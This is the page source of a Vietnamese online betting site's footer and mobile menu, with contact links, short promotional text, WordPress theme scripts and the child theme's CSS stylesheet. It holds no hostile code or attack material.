	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dabet.health"  >
						<span class="ux-menu-link__text">
				Viber: +44 7788 5222 888			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dabet.health"  >
						<span class="ux-menu-link__text">
				Email: <span class="__cf_email__" data-cfemail="98fbebd8fcf9fafdecb6f0fdf9f4ecf0">[email&#160;protected]</span>			</span>
		</a>
	</div>
	


	</div>
	


<div id="brv-synurl-countdown"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script>


		</div>
					</div>

	

	<div id="col-1438330021" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

     <h3 class="title__heding">Giới thiệu về Dabet     	<span></span>
     </h3>
     

<p>Đến với nhà cái <strong>DABET</strong>, anh em yên tâm tham gia trải nghiệm, <strong>Dabet</strong> luôn đặt mục tiêu khách hàng là thượng đế, luôn cập nhật để mang lại sự mới mẻ cho khách hàng. <strong>Dabet</strong> trả thưởng nhanh trong 3p.</p>

		</div>
					</div>

	

</div>
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:10px;margin-bottom:10px;max-width:1170px;height:1px;background-color:rgb(34, 34, 34);"></div></div>

<div class="row after__footer"  id="row-305700349">


	<div id="col-1894947325" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			

     <h3 class="title__heding">Liên hệ với Dabet     	<span></span>
     </h3>
     

	<div id="gap-1341429664" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1341429664 {
  padding-top: 10px;
}
@media (min-width:550px) {
  #gap-1341429664 {
    padding-top: 30px;
  }
}
</style>
	</div>
	

<a class="button primary"  >
    <span>Dabet.icu</span>
  </a>


<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#9ae3f5efe8dafff7fbf3f6" data-label="E-mail" rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1449322662" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1347013842">
								<div class="img-inner dark" >
			<img width="342" height="106" src="https://dabet.health/wp-content/uploads/2023/03/2023-03-21_173148.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dabet.health/wp-content/uploads/2023/03/2023-03-21_173148.png 342w, https://dabet.health/wp-content/uploads/2023/03/2023-03-21_173148-300x93.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" />						
					</div>
								
<style>
#image_1347013842 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1021156083 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0, 1, 14);
}
#section_1021156083 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1021156083 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>ABCXYZ</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
//     jQuery(document).ready(function($) {
//     jQuery('#menuUl1 li').click(function (e) {
//         alert('aaa');$.isNumeric('object');
//     });
// });
</script>
</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://dabet.health/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm của bạn" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1154"><a href="#">Hướng dẫn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://dabet.health/huong-dan-dang-ky-dang-nhap-dabet/">Đăng ký/Đăng nhập DABET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://dabet.health/huong-dan-nap-rut-tien-dabet/">Nạp/rút DABET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://dabet.health/khuyen-mai-nha-cai-dabet/">Khuyến mãi DABET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://dabet.health/ceo-cua-nha-cai-dabet/">Admin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="https://keonhacai.courses/">keo nha cai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="https://gamebai.ch/">Game bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://dabet.health/blog/">TIN DABET</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://dabet.health/linkdabet" target="_blank" class="button primary"  style="border-radius:99px;">
    <span>Đăng ký</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a class="button plain is-outline"  style="border-radius:99px;">
    <span>Join</span>
  </a>
	</div>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <script type="text/javascript" src="https://dabet.health/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://dabet.health/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dabet.health/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.4"},"ajaxurl":"https://dabet.health/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://dabet.health/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dabet.health/wp-content/themes/flatsome/assets/js/flatsome.js?ver=28853c9a025d4d96eeff0813ad2396c0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://dabet.health/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.4" id="flatsome-lazy-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b9c20e00702d4ebaa868ab736025013d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://dabet.health/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 8078
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2 {
	font-weight: 600 !important;
}
.header-main .header-nav-main > li > a {
    font-size: 16px;
    padding: 0 20px;
    color: #333;
    font-weight: 600;
    line-height: 70px;
}
.title__home {
    font-weight: 600 !important;
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 20px 0;
}
.title__home a {
    color: #e41a2f;
}
#main {
	background: #f2f2f2;
}
.section__padding {
	padding: 0 0 30px 0;
}
.section__qc  {
    padding: 30px 0;
}
.list__banner {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;	
}
.list__banner .item__banner {
    max-width: calc(50% - 5px);
    width: calc(50% - 5px);
}
.box__colum__nth {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;	
}
.box__colum__nth .box__nth {
    max-width: calc(50% - 10px);
    width: calc(50% - 10px);	
}
.box__nth__2 .news-post-news {
	float: left;
	width: 49%;
	margin-bottom: 10px;
}
.box__nth__2 .news-post-news:nth-child(2n) {
	float: right;
}
.box__nth__2 .news-post-news .inner__box {
	position: relative;
}
.box__nth__2 .news-post-news .inner__box .box__thumb__img a {
	display: block;
	line-height: 0;
}
.box__nth__2 .news-post-news .inner__box .box__thumb__img a img {
	width: 100%;
	height:250px;
	object-fit:cover ;
}
.box__nth__2 .news-post-news .inner__box {
	position: relative;
}
.box__nth__2 .news-post-news .inner__box:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0,#000 65%,#000 100%);
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(65%,#000),to(#000));
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 65%,#000 100%);
    opacity: .6;
    z-index: 2;	
}
.box__nth__2 .news-post-news .inner__box .box__content {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	z-index: 9;
}
.box__nth__2 .news-post-news .inner__box .box__content h3 a {
	display: block;
	color: #fff;
	font-size: 16px;
}
.box__nth__2 .news-post-news .inner__box .box__content  .view__all {
	color: #fff;
	font-size: 15px;
}
.box__nth__1 .box__thumb__img a {
	display: block;
	line-height: 0;
}
.box__nth__1 .box__thumb__img a img {
    width: 100%;
    height: 510px;
    object-fit: cover;
}
.box__nth__1 .box__content {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	z-index: 9;	
}
.inne {
	position: relative;
}
.box__nth__1 .box__content h3 a {
    font-size: 28px;
    line-height: 38px;
    display: block;
    color: #fff;
    font-weight: 600;
}
.date__time {
	display: flex;
	gap:10px;
}
.date__time span {
	color: #333;
	font-size: 14px;
}
.box__post__1 .date__time span ,.box__nth__1 .date__time span {
    color: #fff;
}
.list__link {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.list__link .item__link_sk {
    width: calc(33.333% - 10px);
}
.list__link .item__link_sk a {
    display: flex;
    line-height: 0;
    text-align: left;
    align-items: center;
    border: 1px solid #ede8e8;
    padding: 4px 7px;
    background: #fff;
    border-radius: 6px;
    gap: 15px;
}
.list__link .item__link_sk  a img {
	min-width: 40px;
	height: 40px;
	width: 40px;
	border-radius: 100%;
	object-fit: cover;
}
.list__link .item__link_sk a:hover {
	border:1px solid #c50707;
}
.list__link .item__link_sk a:hover span {
	color: #c50707;
}

.clear__post {
	overflow: hidden;
	clear: both;
	margin:0 -15px;
}
.clear__post .news-post-sk-clear  {
	width: 25%;
	padding: 0 15px;
	margin-bottom: 30px;
	float: left;
}

.box__post__1 {
    float: none;
    width: 100%;
    margin-bottom: 15px;
}
.box__post__2 {
    float: none;
    width: 100%;
/*    padding-left: 30px;*/
}

.news-post-sk-clear  .box__thumb__img  img {
    width: 100%;
    height: 175px;
    object-fit: cover;
}
.news-post-sk-clear .box__content h3 {
	margin-bottom: 6px;
}
.news-post-sk-clear .box__content h3 a {
	display: block;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}
.news-post-sk-clear .box__content  {
	padding: 15px 0 0 0;
}
.box__post__2 .news-post-sk-clear {
	margin-bottom: 15px;
}
.date__time__sk span {
	color: #333;
	font-size: 14px;
}
#custom_html-2 {
    display: none;
}
.box__post__1 .box__thumb__img img {
    width: 100%;
    height: 445px;
    object-fit: cover;
}
.box__post__1 .box__content {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 20px;
	z-index: 9;
}
.box__post__1 .box__content h3 a {
    color: #fff;
    font-size: 30px;
    display: block;
    line-height: 35px;
}
.box__post__1 .inne:after {
	    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0,#000 65%,#000 100%);
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(65%,#000),to(#000));
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 65%,#000 100%);
    opacity: .6;
    z-index: 2;
}
.content__wrap {
    padding: 15px;
    background: #ffff;
    border-radius: 10px;
    margin-bottom: 20px;
}
.box__thumb__img {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
}
.section__blog {
    padding-bottom: 20px;
}
.footer-widgets .widget p {
	color: #fff;
	font-size: 14px;
}
.footer-widgets .widget ul.menu {
	margin:0;
	padding: 0;
}
.footer-widgets .widget ul.menu li {
	margin: 0;
	padding: 0;
	border: 0;
}
.footer-widgets .widget ul.menu li a {
padding: 0;
    color: #fff;
    border: 0;
    font-size: 14px;
    display: block;
    line-height: 30px;
}
.footer-widgets .widget ul .recent-blog-posts-li {
	border: 0;
}
.footer-widgets .widget ul .recent-blog-posts-li a {
	color: #fff;
	font-size: 14px;
}
.footer-widgets .widget-title {
    font-size: 18px;
    display: block;
    line-height: 35px;
    margin-bottom: 10px;
    color: #ffc800;
}
.is-divider {
	display: none;
}
.footer-wrapper .is-divider {
    display: block;
}
/*
list 
*/
.list__match__nc {
	clear: both;
}
.list__match__nc .left__colum {
    width: calc(100% - 300px);
    float: left;
}
.list__match__nc .right__colum {
	float: right;
	width: 300px;
	padding-left: 30px;
}
.rs-upcoming-match {
	box-shadow: 0 0 2px 2px #ccc;
}
.rs-match-result.style1 .rs-carousel .rs-video a {
    padding: 0;
}
.rs-carousel .rs-video .video-contents .play-btn {
    width: 60px;
    height: 60px;
    line-height: 72px;
    border-radius: 50%;
    background: #fbc02d;
    margin: 0 auto;
    display: block;
    position: relative;
}
.rs-carousel .rs-video .video-contents .play-btn i {
    font-size: 25px;
}
.rs-upcoming-match.tour-item {
    box-shadow: 0 0px 5px 1px #efefef;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    margin-bottom: 20px;
}
.rs-upcoming-match.tour-item:hover {
    background: #dfdede;
}
.rs-upcoming-match.tour-item:last-child {
	margin-bottom: 0;
}
.team-logo img {
    max-height: 100px;
}
.pt-3 {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 6px;
    font-weight: 600;

}
.scale-item  {
    line-height: 26px;
}
.scale-item p {
	font-weight: 600;
}
.match-info {
padding-top: 15px;
}
.match-info .readon {
    display: inline-block;
    background: #2d358f;
    padding: 5px 15px;
    color: #fff;
    font-size: 14px;
    border-radius: 5px;
}
.match-info .readon_2 {
	background:#e41a2f;
}

.rs-upcoming-match.tour-item .scale-item p {
    padding: 0;
    margin: 0;
    font-size: 14px;
}

.rs-upcoming-match.tour-item .team-logo .name {
    font-size: 16px;
    font-weight: 600;
    color: #09145a;
}

.box__nth__2 .news-post-news .box__content h3 a:hover {
    color: #da251c;
}


.box__left__layout {
    float: left;
    width: calc(100% - 300px - 30px);
}
.box__left__layout .content__box {
    background: #fff;
    padding: 15px;
    border-radius: 5px;
    margin-bottom: 20px;
}
.box__right__layout {
    float: right;
    width: 300px;
}

#shop-sidebar .widget .widget-title, .box__right__layout .widget .widget-title {
    width: 100%;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    display: block;
    margin: 0 0 10px 0;
    line-height: 30px;

}
.km__post__sm {
    overflow: hidden;
    clear: both;
    margin-bottom: 15px;
}
.km__post__sm .colum__img {
    float: left;
    width: 110px;

}
.km__post__sm .colum__img img {
    width: 100%;
    height: 85px;
    object-fit:cover;
}
.km__post__sm .colum__content {
    float: right;
    width: calc(100% - 110px - 15px);
}
.km__post__sm .colum__content h3 a {
    font-size: 15px;
    display: block;
    line-height: 21px;
    height: 42px;
    overflow: hidden;
    font-weight: 600;
}
.date__date span {
    font-size:14px;
    color:#6c757d;
    padding-right:10px;
}
.date__date span i {

    color:#011e41;
    font-size:12px;
}
#shop-sidebar .widget .widget-title span, .box__right__layout .widget  .widget-title span {
        font-size: 1.3em;
    font-weight: 700;
    text-transform:none;
    color:#333;
}

.box__nth__archive .news-post-news {
    margin-bottom: 15px;
    width: 100%;
    clear: both;
}
.box__nth__archive .news-post-news .box__news__inner {
    overflow: hidden;
    clear: both;
    padding: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
}
.box__nth__archive .news-post-news .box__thumb__img {
    display: block;
    width: 265px;
    float: left;
}
.box__nth__archive .news-post-news .box__thumb__img a  {
    display: block;
    line-height: 0;
    position: relative;
}

.box__nth__archive .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    border-radius: 8px;
}
.box__nth__archive.box__khuyenmai .news-post-news .box__thumb__img a img{
height: 245px;
}
.box__nth__archive .news-post-news .box__content {
    float: right;
    width: calc(100% - 280px);
}
.box__nth__archive .news-post-news .box__content h3 a {
    display: block;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    line-height: 25px;
    max-height: 50px;
    overflow: hidden;
}
.date__da {

    font-size: 14px;
    color: #666;
    margin: 0 0 5px 0;

}
.date__da i {
    font-size:13px;
}
.view__all {
    text-align:right;
}
.view__all a {

    display: inline-block;
    background: #868686;
    color: #fff;
    font-size: 14px;
    border-radius: 5px;
    padding: 5px 20px;
}

.view__all a.uudai {
    background:#011e41;
}
.view__all a:hover {
    background:red;
}
.view__all a.choingay {
    background:#00397c;
}

#shop-sidebar .widget, .box__right__layout .widget {
    background: #fff;
    border-radius: 5px;
    border: 0;
    padding: 15px;
    box-shadow: 0px 2px 3px 1px #ccc;

}
#shop-sidebar .widget_nav_menu ul.menu>li>a, .box__right__layout .widget_nav_menu ul.menu>li>a {
    color: #333;
    font-size: 15px;
}

.widget .is-divider {
    display: none !important;
}
.box__nth__archive .news-post-news .box__content .box__des p {
    font-size: 14px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
    margin: 0 0 0px 0;
}
.box__nth__archive .news-post-news .box__content > a {
    display: inline-block;
    color: #da251c;
    font-size: 14px;
    text-decoration: underline;
}

.widget-list-dealer .dealer-item {
    background-color: #fff;
    padding: 12px;
    border-radius: 10px;
    margin-bottom: 15px;
    box-shadow: 0 0 5px 1px #e9e8e8;
}
.widget-list-dealer .dealer-item .dealer-head {
    display: flex;
    justify-content: center;
    align-items: center;
}
.widget-list-dealer .dealer-item .dealer-position {
    position: relative;
}
.widget-list-dealer .dealer-item .dealer-medal {
    position: relative;
}
.widget-list-dealer .dealer-item .dealer-medal span {
    color: #fff;
    display: block;
    position: absolute;
    right: 50%;
    transform: translateX(50%);
    top: 10%;
    font-weight: 700;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
}
.widget-list-dealer .dealer-item {
    position: relative;
}
.widget-list-dealer .dealer-item .dealer-position {

    position: absolute;
    top: -15px;
    left: -6px;

}
.widget-list-dealer .dealer-item .dealer-logo {
    width: 80%;
    display: flex;
    align-items: center;
    gap: 20px;
}
.top-sidebar .dealer-logo img {
    max-width: 80px;
    height: auto;
    max-height: 75px;
}
.widget-list-dealer .dealer-item .dealer-logo img {
    display: block;
    margin: auto;
}
.widget-list-dealer .dealer-item .dealer-info {
flex-basis: 100%;
    width: 100%;
    max-width: 100%;
    text-align: center;
    margin: auto;
}
.widget-list-dealer .dealer-item .dealer-info i {
    color: #fbc02d
}
.widget-list-dealer .dealer-item .dealer-info .star {
    display: block;
    text-align: left;
}
.widget-list-dealer .dealer-item .dealer-text {
    font-weight: 600;
    display: block;
    text-align: left;
    font-size: 20px;
}
.boxx__fff {
    display: flex;
    align-items: center;
    flex-direction: column;
    gap: 6px;
}
.widget-list-dealer .dealer-item .dealer-button {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.widget-list-dealer .dealer-item .dealer-button .btn-theme:hover {
    background: red;
    color: #fff;
}
.widget-list-dealer .dealer-item .dealer-desc {
    font-weight: 700;
    text-align: center;
    padding: 0 20px;
    margin-top: 15px;
    margin-bottom: 15px;
    display: none;
}
.btn-theme, .btn-theme-reverse {
    display: inline-block;
    font-size: 14px;
    padding: 5px 15px;
    text-align: center;
    border-radius: 5px;
    width: 48%;
}
.btn-theme {
    background-color: #214790;
    color: #fff;
}

.btn-theme-reverse {
    color: #fff;
    background-color: #e21732;
}
.btn-theme-reverse:hover {
    background:#222733;
    color: #fff;
}
.scrollbar-content{
    max-height: 400px;
    border: 2px solid #f2f2f2;
    border-radius: 10px;
    box-shadow: 0px 15px 34px -5px rgb(193 193 193 / 30%);

}
.content__mt__nc {
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    font-weight: 600;

}
.rrog {
    width: 100%;
}

.archive div#des__cate {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
}
        .archive .tab-panels div#des__cate.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 9999;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #e9952c;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #e9952c;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
.boxx__header__cate {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
    margin-bottom: 25px;
}
.boxx__header__cate .mota__dess {
        font-size: 14px;
    line-height: 1.55;
    color: #6c757d;
    font-style: italic;
}

#text-3 {
    display: none;
}
#dealer_widget-nhacai {
        padding: 0;
    box-shadow: 0 0 0 0;
    background: none;
}
.related___post {
    overflow: hidden;
    clear: both;
}
.related___post .box__des p  {
    font-size: 14px;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    margin: 0;
}
.related___post .box__content a.vue {
    color: #b70d0d;
    font-size: 14px;
    text-decoration: underline;
}
.related___post  .owl-nav .owl-next {
    position: absolute;
    top: 42%;
    right: -5px;
}
.related___post  .owl-nav .owl-prev {
    position: absolute;
    top: 42%;
    left: -5px;
}
.related___post  .owl-nav button {
    width: 40px;
    height: 40px;
    background: #000000b5 !important;
    text-align: center;
    margin: 0 5px !important;
    line-height: 20px !important;
    min-height: initial;
    border-radius: 4px !important;
    color: #fff !important;
    font-size: 26px !important;
}
.single-post-body {
    padding-top: 0 !important;
    border-top: 0 !important; 
}
.single-post-body h3 {
    font-size: 16px;
    margin: 0 !important;
}
/*
nhacai____item
*/
.nhacai____item {

    display: flex;
    gap: 30px;
    position: relative;
    margin: 0 0 20px 0;
    padding: 15px;
    background: #f2f2f2;
    border-radius: 6px;
    align-items: center;

}
.nhacai____item .dealer-medal {
        position: absolute;
    top: -15px;
    left: -6px;
}
.nhacai____item .dealer-logo {
    width: 15%;
    text-align: center;
}
.nhacai____item .thongtin__thuong {
    width: 45%;
    text-align: center;
}
.nhacai____item .thongtin__thuong .dealer-text {
    font-size: 26px;
    text-transform: uppercase;
    font-weight: 600;
    color: #d50e2e;
}
.nhacai____item .boxx__km {
    width: 20%;
    text-align: center;
    display: flex;
    flex-direction: column;
}
.nhacai____item .boxx__km .star i {
    color: #ebbc08;
    font-size: 14px;
    margin: 0 2px;
}
.nhacai____item .boxx__km a {
    color: #e21732;
}
.nhacai____item .nhacai____item__button {

    width: 20%;
    text-align: center;
    display: flex;
    flex-direction: column;
    gap:10px;

}

.nhacai____item .nhacai____item__button .btn-theme2 ,.btn-theme2-reverse{
    display: block;
    background: #0b337d;
    padding: 5px 20px;
    color: #fff;
    border-radius: 6px;
}

.nhacai____item .nhacai____item__button .btn-theme2  {
    background: #fe7821;
}
.nhacai____item .nhacai____item__button .btn-theme2:hover ,
.btn-theme2-reverse:hover  {
    background: #000;
    color: #fff;
}
.nhacai____item .dealer-logo a img {
width: 80px;
    height: 80px;
    object-fit: cover;
}
.thongtin__thuong p {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    margin: 0 0 6px 0;
}

.nhacai____item .dealer-medal span {
    color: #fff;
    display: block;
    position: absolute;
    right: 50%;
    transform: translateX(50%);
    top: 10%;
    font-weight: 700;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
}
.mobile-sidebar .nav-sidebar li a {
    color: #333;
    font-size: 16px;
}
.mobile-nav .nav-icon i {
    font-size: 20px;
    color: #333;
}
.box__right__layout .menu li,
.page-right-sidebar  .menu li {

    background-color: #fff !important;
    border-color: #fff !important;

}
.page-right-sidebar .large-9.col {
    border: 0 !important;
}
.page-right-sidebar .col.large-3 {
    padding-left: 0;
}
.page-right-sidebar  .menu {
    padding: 10px;
    background: #fff !important;
    border-radius: 10px;
}



/*
header 1
*/
.header__nth1 {
    padding:  0 !important;
}
.header__nth1 .col {
    padding-bottom: 0;
}
.header__nth1  .header-nav > li  {
    margin: 0;
}
.header__nth1  .header-nav > li > a {
    color: #fff;
    font-size: 15px;
    padding: 0 15px;
    line-height: 70px;
}
.header__nth1  .button {
    border-radius: 6px;
    padding: 0 10px;
    font-size: 14px;
    min-width: 126px;
    display: inline-block;
    line-height: 35px;
}
.header__nth1  .header-nav > li ul li {
    margin-left: 0 !important;
}
header 2
.header__nth2 {
    padding:  0 !important;
}
